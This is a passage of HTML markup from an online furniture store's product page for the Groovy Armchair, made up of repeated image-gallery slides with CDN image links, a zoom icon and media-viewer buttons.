        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849643605">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849676373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849676373"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849676373">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849709141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849709141"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849709141">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849741909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849741909"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849741909">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849774677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849774677"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849774677">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849807445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849807445"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
